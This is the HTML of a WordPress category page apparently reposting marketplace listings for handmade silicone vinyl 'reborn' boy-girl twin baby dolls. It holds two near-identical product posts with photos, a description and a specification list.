

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vinylbabydolls.name/category/boy-girl/
body_size: 18095
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<title>boy-girl | Vinyl Baby Dolls</title>
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="stylesheet" type="text/css" media="all" href="https://vinylbabydolls.name/wp-content/themes/default/style.css" />
    <link rel="pingback" href="https://vinylbabydolls.name/xmlrpc.php" />
	<!--[if lt IE 9]>
	<script src="https://vinylbabydolls.name/wp-content/themes/default/js/html5.js"></script>
	<![endif]-->

    <!-- Begin WordPress Header -->
    <link rel="alternate" type="application/rss+xml" title="Vinyl Baby Dolls &raquo; Feed" href="https://vinylbabydolls.name/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinyl Baby Dolls &raquo; Comments Feed" href="https://vinylbabydolls.name/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Vinyl Baby Dolls &raquo; boy-girl Category Feed" href="https://vinylbabydolls.name/category/boy-girl/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///vinylbabydolls.name/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///vinylbabydolls.name/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///vinylbabydolls.name/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///vinylbabydolls.name/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///vinylbabydolls.name/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vinylbabydolls.name/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://vinylbabydolls.name/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Vinyl Baby Dolls"/>
	<meta property="og:title" content="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes"/>
		<meta property="og:description" content="2 PCS 22 Baby Dol"/>
	
	<meta property="og:url" content="https://vinylbabydolls.name/2017/02/boy-girl-twins-handmade-baby-doll-silicone-vinyl-reborn-newborn-dolls-clothes-2/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/fatysu.js"></script>
<script type="text/javascript" src="/fela.js"></script>
<!-- Custom Font Styles -->
<link href='https://fonts.googleapis.com/css?family=' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=' rel='stylesheet' type='text/css'>
<link href='https://fonts.googleapis.com/css?family=' rel='stylesheet' type='text/css'>
<!-- End Custom Fonts -->

<!-- Custom CSS Styles -->
<style type="text/css" media="screen">
	body, body.custom-background {background-size:;}
	.contents {background: rgba(0,0, 0, );}
 @media only screen and (max-width:55em) { .contents {background: rgba(0,0, 0, .95 );} }
	aside {background: rgba(0,0, 0, );}
	.header h1 a {color:;}
	.header h1 i {color:;}
	.header h1 {font-size:em;}
	.header h1 i {-moz-transform:rotate(deg); transform:rotate(deg);}
	.spacing {height:em;}
	.contents {border-width:;}
	.contents {border-color:;}
	.header h1 {font-family: '';}
	.header h1 i {font-family: '';}
	body {font-family: '';}
	.contents h1, .contents h2, .contents h3, .contents h4, .contents h5, .contents h6, aside h1, aside h2, aside h3, aside h4, aside h5, aside h6 {font-family: '';}
	a {color:;}
	a:hover {color:;}
	body {color:;}
	.header li a {color:;}
	.header li a:hover {color:;}
	.header li ul li a {color:;}
	.header li ul li a:hover {color:;}
	.contents, aside {font-size:em;}
	footer {visibility:;}
	.header li.website_logo {margin:0 50%; width:%;}
</style>
<!-- End Custom CSS -->

    <!-- End WordPress Header -->
</head>

<body class="archive category category-boy-girl category-579 right_sidebar">

<ul class="header">
	<h1 id="fittext"><a href="https://vinylbabydolls.name/">Vinyl Baby Dolls</a><i></i></h1>    
		<li class="page_item page-item-6"><a href="https://vinylbabydolls.name/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://vinylbabydolls.name/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://vinylbabydolls.name/terms-of-use/">Terms of Use</a></li>
		<li><a href="" class="fontello" target="_blank">F</a></li>                            </ul>

<main>
    
    <div class="spacing"></div>
    
    <div class="content_fix">

            <div id="post-611" class="post-611 post type-post status-publish format-standard hentry category-boy-girl tag-baby tag-boy-girl tag-clothes tag-doll tag-dolls tag-handmade tag-newborn tag-reborn tag-silicone tag-twins tag-vinyl contents">

                
                    <h4>                        <time datetime="2017-02-19 07:00">
                            Feb 19th</time>                        <a href="https://vinylbabydolls.name/2017/02/boy-girl-twins-handmade-baby-doll-silicone-vinyl-reborn-newborn-dolls-clothes-2/" rel="bookmark" title="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes">
                            Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes</a></h4>

                <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Boy_girl_Twins_Handmade_Baby_Doll_Silicone_Vinyl_Reborn_Newborn_Dolls_Clothes_01_zy.jpg" title="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes" alt="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes"/>   <br/>  

<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Boy_girl_Twins_Handmade_Baby_Doll_Silicone_Vinyl_Reborn_Newborn_Dolls_Clothes_02_xo.jpg" title="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes" alt="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes"/>
			<br/> 
  
<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Boy_girl_Twins_Handmade_Baby_Doll_Silicone_Vinyl_Reborn_Newborn_Dolls_Clothes_03_wxi.jpg" title="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes" alt="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes"/>
 <br/>  <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Boy_girl_Twins_Handmade_Baby_Doll_Silicone_Vinyl_Reborn_Newborn_Dolls_Clothes_04_ugdl.jpg" title="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes" alt="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes"/> 
<br/>    <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Boy_girl_Twins_Handmade_Baby_Doll_Silicone_Vinyl_Reborn_Newborn_Dolls_Clothes_05_opch.jpg" title="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes" alt="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes"/>	
  <br/> 	


<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Boy_girl_Twins_Handmade_Baby_Doll_Silicone_Vinyl_Reborn_Newborn_Dolls_Clothes_06_wr.jpg" title="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes" alt="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes"/>

	<br/> 
 	 <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Boy_girl_Twins_Handmade_Baby_Doll_Silicone_Vinyl_Reborn_Newborn_Dolls_Clothes_07_wa.jpg" title="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes" alt="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes"/> 
  <br/>  
<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Boy_girl_Twins_Handmade_Baby_Doll_Silicone_Vinyl_Reborn_Newborn_Dolls_Clothes_08_scr.jpg" title="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes" alt="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes"/><br/> 

<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Boy_girl_Twins_Handmade_Baby_Doll_Silicone_Vinyl_Reborn_Newborn_Dolls_Clothes_09_bbyk.jpg" title="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes" alt="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes"/>
<br/>  <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Boy_girl_Twins_Handmade_Baby_Doll_Silicone_Vinyl_Reborn_Newborn_Dolls_Clothes_10_zgvu.jpg" title="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes" alt="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes"/>
 
<br/>

  <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Boy_girl_Twins_Handmade_Baby_Doll_Silicone_Vinyl_Reborn_Newborn_Dolls_Clothes_11_ebfo.jpg" title="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes" alt="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes"/> 
	<br/>	      
<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Boy_girl_Twins_Handmade_Baby_Doll_Silicone_Vinyl_Reborn_Newborn_Dolls_Clothes_12_kymt.jpg" title="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes" alt="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes"/> 	<br/>



	 <br/>	  <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/bahyz.gif" title="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes" alt="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes"/>
 <br/>


2 PCS 22 Baby Doll + Clothes + Magnetic Pacifier. This baby is 100% handmade. Craftwork with hand painting. Material : High quality Silicone vinyl. Head and Arms and Legs are silicone vinyl materials. The shoulders and body with internal filling PP cotton material. Body filler is high-quality soft material, the limbs are filled with soft material of high quality, clean and environmentally friendly. The Baby&#8217;s body is PP cotton, it&#8217;s not waterproof. Head : the head simulation of reborn doll is a real baby size, very cute. Hair : mohair rooted and naturally similar baby hair , can be wash and comb like a real baby. Eyebrows : completely hand-drawn up so eyebrows have to be treated carefully, do not force to wipe them. Eyes : high-grade acrylic eyes. Nose : nostrils are open, as if the baby doll is breathing. Mouth : the lips seems to be a real baby&#8217;s lips, tender, soft, warm and humid , you can not help but want to kiss the baby doll. Nails : completely hand-drawn nails, redness of the nail bed and translucent nails, and even some nails life milky a half of moon shape. Clothes : We will send the baby doll with clothes to our customers, the clothes look very pretty and also you can wear it beautiful clothes by yourself. Skin : The skin is the most unique place of this doll, designers will spend a lot of time to baby&#8217;s skin so that the skin will look more realistic multi-layer manufacturing processes. Color after special treatment, will not fade. Some babies have a little pink blush face. Padding : body filler for high-quality soft materials, the limbs are filled with soft material of high quality clean and environmentally friendly. Color : as the pictures show. May be a little different due to the effect of the light &#038; moniter setting. Hope you can keep patience. Doll Safety: Conforms ASTM F963 &#038; EN71 safety requirements of baby ages 3+. Dimensions : 55 cm/22 inches. Real baby&#8217;s size, deviation exists due to different measuring way. Weight : Approx 1.4Kg/3 lbs. 22 Baby Doll + Clothes + Magnetic Pacifier. The item &#8220;Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes&#8221; is in sale since Sunday, July 10, 2016. This item is in the category &#8220;Dolls &#038; Bears\Dolls\Reborn\Reborn Dolls&#8221;. The seller is &#8220;xiayu789&#8243; and is located in  100021. This item can be shipped worldwide.

<ul>


<li>Brand: DOLLS</li>
<li>Doll Gender: Girl Doll</li>
<li>Country/Region of Manufacture: China</li>
<li>Brand/Artist: Well-known designer</li>
<li>Doll Size: 22in.</li>
<li>Product Type: Doll(s) with Clothing/Accessories</li>
<li>Features: Cartoon,DIY Toy,Educational,Soft,Stuffed &#038; Plush</li>
<li>Material: Cloth, Soft Silicone Vinyl</li>
<li>Doll Weight: Approx 3 LBS</li>
<li>Doll Hair: Rooted Mohair</li>
<li>Doll Safety: ASTM F963 &#038; EN71 (Safety Soft) EU standards</li>
<li>Pacifier/Dummy: Magnetic pacifier</li>
</ul>



 <br/>	
    <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/bahyz.gif" title="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes" alt="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes"/><br/>                 
                <span class="tag">
                    
                    <br>
                
                    Posted in <a href="https://vinylbabydolls.name/category/boy-girl/" rel="category tag">boy-girl</a> and tagged <a href="https://vinylbabydolls.name/tag/baby/" rel="tag">baby</a>, <a href="https://vinylbabydolls.name/tag/boy-girl/" rel="tag">boy-girl</a>, <a href="https://vinylbabydolls.name/tag/clothes/" rel="tag">clothes</a>, <a href="https://vinylbabydolls.name/tag/doll/" rel="tag">doll</a>, <a href="https://vinylbabydolls.name/tag/dolls/" rel="tag">dolls</a>, <a href="https://vinylbabydolls.name/tag/handmade/" rel="tag">handmade</a>, <a href="https://vinylbabydolls.name/tag/newborn/" rel="tag">newborn</a>, <a href="https://vinylbabydolls.name/tag/reborn/" rel="tag">reborn</a>, <a href="https://vinylbabydolls.name/tag/silicone/" rel="tag">silicone</a>, <a href="https://vinylbabydolls.name/tag/twins/" rel="tag">twins</a>, <a href="https://vinylbabydolls.name/tag/vinyl/" rel="tag">vinyl</a> by <a href="https://vinylbabydolls.name/author/admin/" title="Posts by admin" rel="author">admin</a> with <span class="comments-link">comments disabled</span>.
                </span>

            </div>

            
            <div id="post-316" class="post-316 post type-post status-publish format-standard hentry category-boy-girl tag-baby tag-boy-girl tag-clothes tag-doll tag-dolls tag-handmade tag-newborn tag-reborn tag-silicone tag-twins tag-vinyl contents">

                
                    <h4>                        <time datetime="2016-09-21 16:48">
                            Sep 21st</time>                        <a href="https://vinylbabydolls.name/2016/09/boy-girl-twins-handmade-baby-doll-silicone-vinyl-reborn-newborn-dolls-clothes/" rel="bookmark" title="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes">
                            Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes</a></h4>

                
	<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Boy_girl_Twins_Handmade_Baby_Doll_Silicone_Vinyl_Reborn_Newborn_Dolls_Clothes_01_mzc.jpg" title="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes" alt="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes"/>	 <br/>   <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Boy_girl_Twins_Handmade_Baby_Doll_Silicone_Vinyl_Reborn_Newborn_Dolls_Clothes_02_wcn.jpg" title="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes" alt="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes"/>	    <br/> 	
 <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Boy_girl_Twins_Handmade_Baby_Doll_Silicone_Vinyl_Reborn_Newborn_Dolls_Clothes_03_blx.jpg" title="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes" alt="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes"/> 	<br/><img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Boy_girl_Twins_Handmade_Baby_Doll_Silicone_Vinyl_Reborn_Newborn_Dolls_Clothes_04_do.jpg" title="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes" alt="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes"/>
 	    <br/> <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Boy_girl_Twins_Handmade_Baby_Doll_Silicone_Vinyl_Reborn_Newborn_Dolls_Clothes_05_ya.jpg" title="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes" alt="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes"/> <br/>   <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Boy_girl_Twins_Handmade_Baby_Doll_Silicone_Vinyl_Reborn_Newborn_Dolls_Clothes_06_csv.jpg" title="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes" alt="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes"/>
<br/> 	 <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Boy_girl_Twins_Handmade_Baby_Doll_Silicone_Vinyl_Reborn_Newborn_Dolls_Clothes_07_jkwc.jpg" title="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes" alt="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes"/> 	<br/><img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Boy_girl_Twins_Handmade_Baby_Doll_Silicone_Vinyl_Reborn_Newborn_Dolls_Clothes_08_xv.jpg" title="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes" alt="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes"/>		  <br/>
   	<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Boy_girl_Twins_Handmade_Baby_Doll_Silicone_Vinyl_Reborn_Newborn_Dolls_Clothes_09_mtia.jpg" title="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes" alt="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes"/><br/>	 
 
<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Boy_girl_Twins_Handmade_Baby_Doll_Silicone_Vinyl_Reborn_Newborn_Dolls_Clothes_10_pgd.jpg" title="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes" alt="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes"/>	  <br/>	  <img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/Boy_girl_Twins_Handmade_Baby_Doll_Silicone_Vinyl_Reborn_Newborn_Dolls_Clothes_11_laf.jpg" title="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes" alt="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes"/>
 

<br/>
  
<br/>
	
	<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/bahyz.gif" title="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes" alt="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes"/><br/>  2 PCS 22 Baby Doll + Clothes + Magnetic Pacifier. This baby is 100% handmade. Craftwork with hand painting. Material : High quality Silicone vinyl. Head and Arms and Legs are silicone vinyl materials. The shoulders and body with internal filling PP cotton material. Body filler is high-quality soft material, the limbs are filled with soft material of high quality, clean and environmentally friendly. The Baby&#8217;s body is PP cotton, it&#8217;s not waterproof. Head : the head simulation of reborn doll is a real baby size, very cute. Hair : mohair rooted and naturally similar baby hair , can be wash and comb like a real baby. Eyebrows : completely hand-drawn up so eyebrows have to be treated carefully, do not force to wipe them. Eyes : high-grade acrylic eyes. Nose : nostrils are open, as if the baby doll is breathing. Mouth : the lips seems to be a real baby&#8217;s lips, tender, soft, warm and humid , you can not help but want to kiss the baby doll. Nails : completely hand-drawn nails, redness of the nail bed and translucent nails, and even some nails life milky a half of moon shape. Clothes : We will send the baby doll with clothes to our customers, the clothes look very pretty and also you can wear it beautiful clothes by yourself. Skin : The skin is the most unique place of this doll, designers will spend a lot of time to baby&#8217;s skin so that the skin will look more realistic multi-layer manufacturing processes. Color after special treatment, will not fade. Some babies have a little pink blush face. Padding : body filler for high-quality soft materials, the limbs are filled with soft material of high quality clean and environmentally friendly. Color : as the pictures show. May be a little different due to the effect of the light &#038; moniter setting. Hope you can keep patience. Doll Safety: Conforms ASTM F963 &#038; EN71 safety requirements of baby ages 3+. Dimensions : 55 cm/22 inches. Real baby&#8217;s size, deviation exists due to different measuring way. Weight : Approx 1.4Kg/3 lbs. 22 Baby Doll + Clothes + Magnetic Pacifier. The item &#8220;Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes&#8221; is in sale since Monday, July 18, 2016. This item is in the category &#8220;Dolls &#038; Bears\Dolls\Reborn\Reborn Dolls&#8221;. The seller is &#8220;xiayu789&#8243; and is located in  100021. This item can be shipped worldwide.
 	<ul> 


<li>Brand: DOLLS</li>
<li>Doll Gender: Girl Doll</li>
<li>Country/Region of Manufacture: China</li>
<li>Brand/Artist: Well-known designer</li>
<li>Doll Size: 22in.</li>
<li>Product Type: Doll(s) with Clothing/Accessories</li>
<li>Features: Cartoon,DIY Toy,Educational,Soft,Stuffed &#038; Plush</li>
<li>Material: Cloth, Soft Silicone Vinyl</li>
<li>Doll Weight: Approx 3 LBS</li>
<li>Doll Hair: Rooted Mohair</li>
<li>Doll Safety: ASTM F963 &#038; EN71 (Safety Soft) EU standards</li>
<li>Pacifier/Dummy: Magnetic pacifier</li>
</ul>

  <br/> 

	<img class="[base64]" src="https://vinylbabydolls.name/wp-content/photos/bahyz.gif" title="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes" alt="Boy-girl Twins Handmade Baby Doll Silicone Vinyl Reborn Newborn Dolls + Clothes"/>  
 
 <br/>                 
                <span class="tag">
                    
                    <br>
                
                    Posted in <a href="https://vinylbabydolls.name/category/boy-girl/" rel="category tag">boy-girl</a> and tagged <a href="https://vinylbabydolls.name/tag/baby/" rel="tag">baby</a>, <a href="https://vinylbabydolls.name/tag/boy-girl/" rel="tag">boy-girl</a>, <a href="https://vinylbabydolls.name/tag/clothes/" rel="tag">clothes</a>, <a href="https://vinylbabydolls.name/tag/doll/" rel="tag">doll</a>, <a href="https://vinylbabydolls.name/tag/dolls/" rel="tag">dolls</a>, <a href="https://vinylbabydolls.name/tag/handmade/" rel="tag">handmade</a>, <a href="https://vinylbabydolls.name/tag/newborn/" rel="tag">newborn</a>, <a href="https://vinylbabydolls.name/tag/reborn/" rel="tag">reborn</a>, <a href="https://vinylbabydolls.name/tag/silicone/" rel="tag">silicone</a>, <a href="https://vinylbabydolls.name/tag/twins/" rel="tag">twins</a>, <a href="https://vinylbabydolls.name/tag/vinyl/" rel="tag">vinyl</a> by <a href="https://vinylbabydolls.name/author/admin/" title="Posts by admin" rel="author">admin</a> with <span class="comments-link">comments disabled</span>.
                </span>

            </div>

            
    </div>

    <aside><form role="search" method="get" id="searchform" class="searchform" action="https://vinylbabydolls.name/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></aside>		<aside>		<h2>Recent Posts</h2>		<ul>
					<li>
				<a href="https://vinylbabydolls.name/2026/01/reborn-doll-saryah-laura-tuzio-ross/">Reborn Doll, SaRyah, Laura Tuzio Ross</a>
						</li>
					<li>
				<a href="https://vinylbabydolls.name/2026/01/little-explorer-liam-lifelike-toddler-doll-by-ping-lau-so-truly-real-poseabl/">Little Explorer Liam Lifelike Toddler Doll by Ping Lau, So Truly Real Poseabl</a>
						</li>
					<li>
				<a href="https://vinylbabydolls.name/2026/01/bountiful-baby-realborn-jaxson-asleep-hand-painted-rooted-mohair-with-coa/">Bountiful baby Realborn Jaxson Asleep Hand Painted Rooted Mohair with COA</a>
						</li>
					<li>
				<a href="https://vinylbabydolls.name/2026/01/cute-authentic-reborn-28-liam-by-bonnie-brown-coa/">Cute Authentic Reborn 28 Liam By Bonnie Brown. COA</a>
						</li>
					<li>
				<a href="https://vinylbabydolls.name/2026/01/authentic-reborn-doll-elsie-by-marissa-may-alternative-vampire/">Authentic Reborn Doll Elsie By Marissa May Alternative Vampire</a>
						</li>
				</ul>
		</aside><aside><h2>Archives</h2>		<ul>
	<li><a href='https://vinylbabydolls.name/2026/01/'>January 2026</a></li>
	<li><a href='https://vinylbabydolls.name/2025/12/'>December 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/11/'>November 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/10/'>October 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/09/'>September 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/08/'>August 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/07/'>July 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/06/'>June 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/05/'>May 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/04/'>April 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/03/'>March 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/02/'>February 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2025/01/'>January 2025</a></li>
	<li><a href='https://vinylbabydolls.name/2024/12/'>December 2024</a></li>
	<li><a href='https://vinylbabydolls.name/2024/11/'>November 2024</a></li>
